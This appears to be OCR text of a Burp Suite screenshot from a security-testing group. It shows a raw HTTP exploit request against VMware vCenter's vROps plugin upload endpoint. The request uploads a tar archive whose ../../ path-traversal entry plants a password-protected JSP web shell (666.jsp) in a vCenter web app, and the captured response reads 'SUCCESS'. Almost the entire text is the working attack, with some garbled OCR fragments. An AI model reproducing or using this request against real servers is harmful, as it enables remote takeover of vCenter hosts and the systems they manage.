 Request
Raw Params Headers Hex
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 User-Agent: PostmanRuntime/7.26.8
3 Accept: */*
4 Postman-Token: 8cec12b3-0799-40e3-942d-98896c1310c5
5 Host:
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data; boundary=---------------------------633027427921567296171891
9 Cookie: JSESSIONID=B6FC99C0DCE255E11DD65297A7E359A3
10 Content-Length: 20702
11
12 -----------------------------633027427921567296171891
13 Content-Disposition: form-data; name="uploadFile"; filename="winexpl.tar"
14 Content-Type: application/x-tar
15
16 ././@LongLink
L
ustar
0000000
0000000
../../../../../`ProgramData/VMware/vCenterServer/data/perfchart
s/tc-instance/webapps/statsreport`/666.jsp
../../../../../`ProgramData/VMware/vCenterServer/data/perfcharts/tc-instance/webapps/statsreport`/6
0
ustar
0000000
0000000
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
17 <%!String Pwd = "666";
18
19 String EC(String s, String c) throws Exception {
20 return s;
21 }//new String(s.getBytes("ISO-8859-1"),c);}
22
23 Connection GC(String s) throws Exception {
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Date: Thu, 25 Feb 2021 06:57:11 GMT
3 Connection: close
4 Server: Anonymous
5 Content-Length: 7
6
7 SUCCESS
? < + > Type a search term
雷神众测